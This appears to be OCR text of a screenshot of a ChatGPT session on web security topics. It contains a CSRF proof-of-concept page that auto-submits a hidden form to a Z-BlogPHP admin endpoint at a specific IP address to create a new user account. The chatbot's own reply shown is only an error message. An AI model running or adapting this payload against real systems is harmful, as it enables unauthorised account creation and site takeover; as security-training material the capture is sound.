 添加固定来源头
检测来源示例
CSRF Token 示例
Threezh1'Blog
68:18
https://chat.openai.co
New chat
Today
添加固定来源头
Previous 7 Days
不喜欢粽子的回答
PHP+HTML HttpOnly Cookie
弹窗确定跳转
Previous 30 Days
DOM-XSS漏洞概述
PHP+HTML上传文件到OSS
创建漂亮登录界面
PHP+MySQL Demo Warning
提取HTML设备数据
代码安全问题分析
WebLogic明文修复
退出MSF会话批量
HTML登录表单到PHP处理
Upgrade to Plus
NEW
di liu
<script>history.pushState('', '', '/')</script>
<form action="http://8.130.135.52:83/zb_system/cmd.php?
act=MemberPst&csrfToken=b6ffac09d7590eafc8de8fba27ed5c8b" method="POST">
<input type="hidden" name="ID" value="0" />
<input type="hidden" name="Level" value="6" />
<input type="hidden" name="Status" value="0" />
<input type="hidden" name="Name" value="xiaodisec" />
<input type="hidden" name="Password" value="xiaodisec" />
<input type="hidden" name="PasswordRe" value="xiaodisec" />
<input type="hidden" name="Alias" value="" />
<input type="hidden" name="Email" value="xiaodisec&#64;qq&#46;com" />
<input type="hidden" name="HomePage" value="" />
<input type="hidden" name="Intro" value="" />
<input type="hidden" name="Template" value="index" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Something went wrong. If this issue persists please contact us through our help center at
help.openai.com.
There was an error generating a response
Regenerate response
Free Research Preview. ChatGPT may produce inaccurate information about people, places, or facts. ChatGPT May 24 Version
返回 Alt+向左键
刷新 Ctrl+R
另存为 Ctrl+S
打印 Ctrl+P
发送标签页到你的设备
为此页面创建 QR 代码
大声朗读 Ctrl+Shift+U
翻译为 中文 (简体)
将页面添加到边栏
将页面添加到集锦
共享
网页捕获 Ctrl+Shift+S
IDM Integration Module
查看页面源代码 Ctrl+U
检查
中
21:26
2023-06-24